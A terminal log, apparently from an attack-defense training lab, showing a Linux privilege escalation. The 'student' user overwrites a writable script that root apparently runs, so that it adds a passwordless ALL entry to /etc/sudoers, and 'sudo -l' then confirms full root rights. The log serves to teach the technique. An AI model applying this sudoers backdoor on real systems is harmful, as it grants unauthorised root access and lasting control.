 student@attackdefense:/tmp$ printf '#! /bin/bash\necho "student ALL=NOPASSWD:ALL" >> /etc/sudoers' > /usr/local/share/copy.sh
student@attackdefense:/tmp$ cat /usr/local/share/copy.sh
1
#! /bin/bash
echo "student ALL=NOPASSWD:ALL" >> /etc/sudoersstudent@attackdefense:/tmp$ sudo -l
2
Matching Defaults entries for student on attackdefense:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User student may run the following commands on attackdefense:
(root) NOPASSWD: /etc/init.d/cron
(root) NOPASSWD: ALL
(root) NOPASSWD: ALL
(root) NOPASSWD: ALL
student@attackdefense:/tmp$